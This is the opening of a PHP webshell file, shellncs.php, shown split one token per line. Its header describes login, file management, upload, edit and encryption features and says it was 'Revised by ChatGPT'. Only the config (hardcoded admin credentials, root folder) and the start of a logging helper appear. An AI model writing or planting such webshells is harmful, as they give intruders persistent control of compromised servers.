
jan
shellncs.php
1
<?
php
2
/**
3
* NEWBIE CYBER SECURITY - Versi PRO EKSTREM
4
* Author: MR.M05T3R (Revised by ChatGPT)
5
* Email: offcncs@gmail.com
6
* Features: Login, File Manager, Upload, Rename, 
Delete, Edit, Create, Encrypt/Decrypt, Zip/Unzip, 
Search, Activity Log
7
*/
8
9
session_start
();
10
11
// ------------------- CONFIG -------------------
12
define
(
'USERNAME'
, 
'admin'
);
13
define
(
'PASSWORD_HASH'
, 
password_hash
(
'adminncs'
, 
PASSWORD_DEFAULT
)); 
// Change password here, 
hashed!
14
define
(
'ROOT_DIR'
, 
realpath
(
__DIR__
)); 
// Webshell 
root folder
15
define
(
'LOG_FILE'
, 
ROOT_DIR
 . 
'/activity.log'
);
16
define
(
'MAX_LOG_SIZE'
, 
1024
*
1024
*
5
); 
// 5 MB 
max log size
17
18
// ------------------- HELPERS -------------------
19
function
logActivity
(
$action
, 
$target
=
''
) {
20
$ip
=
$_SERVER
[
'REMOTE_ADDR'
] 
??
'unknown'
;